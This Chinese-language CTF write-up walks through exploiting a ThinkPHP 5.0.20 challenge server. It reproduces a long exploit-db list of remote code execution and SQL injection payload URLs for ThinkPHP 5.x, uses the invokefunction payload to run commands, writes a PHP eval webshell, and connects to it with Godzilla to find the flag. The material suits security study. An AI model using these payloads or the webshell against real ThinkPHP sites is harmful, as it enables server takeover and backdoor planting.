题目描述
暂无
Solution

打开网页,发现是 ThinkPHP V5 框架编写的网页:

在 URL 后面随便加一点东西,可以确定 ThinkPHP 的具体版本为:5.0.20:
众所周知,ThinkPHP V5 框架是存在漏洞的,我们进入 Kali 搜索一下:

我们执行下列命令查看漏洞信息:
┌──(cheery㉿kali)-[~]└─$ cat /usr/share/exploitdb/exploits/php/webapps/46150.txt# Exploit Title: thinkphp 5.X RCE# Date: 2019-1-14# Exploit Author: vr_system# Vendor Homepage: http://www.thinkphp.cn/# Software Link: http://www.thinkphp.cn/down.html# Version: 5.x# Tested on: windows 7/10# CVE : Nonehttps://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection1、https://blog.thinkphp.cn/8690752、https://blog.thinkphp.cn/910675POC:thinkphp 5.0.221、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.username2、http://192.168.1.1/thinkphp/public/?s=.|think\config/get&name=database.password3、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id4、http://url/to/thinkphp_5.0.22/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1thinkphp 55、http://127.0.0.1/tp5/public/?s=index/\think\View/display&content=%22%3C?%3E%3C?php%20phpinfo();?%3E&data=1thinkphp 5.0.216、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1thinkphp 5.1.*8、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=phpinfo&data=19、http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&filter=system&data=cmd10、http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=%3C?php%20phpinfo();?%3E11、http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/display&content=%3C?php%20phpinfo();?%3E12、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=113、http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd14、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=115、http://url/to/thinkphp5.1.29/?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd未知版本16、?s=index/\think\module/action/param1/${@phpinfo()}17、?s=index/\think\Module/Action/Param/${@phpinfo()}18、?s=index/\think/module/aciton/param1/${@print(THINK_VERSION)}19、index.php?s=/home/article/view_recent/name/1'header = "X-Forwarded-For:1') and extractvalue(1, concat(0x5c,(select md5(233))))#"20、index.php?s=/home/shopcart/getPricetotal/tag/1%2721、index.php?s=/home/shopcart/getpriceNum/id/1%2722、index.php?s=/home/user/cut/id/1%2723、index.php?s=/home/service/index/id/1%2724、index.php?s=/home/pay/chongzhi/orderid/1%2725、index.php?s=/home/pay/index/orderid/1%2726、index.php?s=/home/order/complete/id/1%2727、index.php?s=/home/order/complete/id/1%2728、index.php?s=/home/order/detail/id/1%2729、index.php?s=/home/order/cancel/id/1%2730、index.php?s=/home/pay/index/orderid/1%27)%20UNION%20ALL%20SELECT%20md5(233)--+31、POST /index.php?s=/home/user/checkcode/ HTTP/1.1Content-Disposition: form-data; name="couponid"1') union select sleep('''+str(sleep_time)+''')#thinkphp 5.0.23(完整版)debug模式32、(post)public/index.php (data)_method=__construct&filter[]=system&server[REQUEST_METHOD]=touch%20/tmp/xxxthinkphp 5.0.23(完整版)33、(post)public/index.php?s=captcha (data) _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls -althhinkphp 5.0.10(完整版)34、(post)public/index.php?s=index/index/index (data)s=whoami&_method=__construct&method&filter[]=system
我们根据上述文本的第 1 条博客(869075),可以看到漏洞影响范围包括5.0和5.1的版本。由于本题的环境是5.0.20,我们可以尝试一下thinkphp 5.0.21的 POC(第 6、7条):
http://111.200.241.244:56948/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls

我们写入 Webshll 木马,然后ls检查一下:
http://111.200.241.244:56948/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo '<?php @eval($_POST["banana"]);' > shell.php
http://111.200.241.244:56948/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls

最后我们试一试用哥斯拉去连接 WebShell:


测试成功,我们直接连进去:

最后我们执行命令find / -name "flag",结果显示在/目录下,找到 Flag: